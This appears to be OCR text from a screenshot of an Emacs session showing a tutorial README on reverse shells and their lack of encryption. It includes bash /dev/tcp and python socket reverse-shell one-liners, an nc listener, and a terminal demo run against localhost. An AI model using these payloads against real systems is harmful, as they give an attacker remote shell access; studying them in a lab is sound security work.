 1
LIFE 87%│CPU 8.79%│MEM 3.4G/62.1G (5%)│DSK 395G│TMP 52.5°C│2025-11-02 16:42:31 R
Reverse Shell Encryption
hexdump
* Classical Reverse Shell
A classical payload for a reverse shell using ~bash~ is
#+begin_src sh
bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
#+end_src
Another one using ~python~ is
#+begin_src sh
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",4321));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#+end_src
To use those payloads we first need to setup a simple TCP listener
on the attacker server.
#+begin_src sh
nc -lvnp 4321
#+end_src
Problem with this kind of is that the data sent to the TCP socket is
completely not encrypted. We can sniff the traffic with ~tcpdump~
#+begin_src sh...
README.org<revshell-encryption> 13:11 1% 425C 9L LF UTF-8 Org (+3) 4:42PM
[leo@work revshell-encryption]$ nc -lvnp 4321
Connection from 127.0.0.1:47694
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$ whoami
whoami
leo
[leo@work revshell-encryption]$
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1"
*vterminal<1>* 9:32 All LF UTF-8 VTerm
*vterminal<2>* 2:0 All
Mark set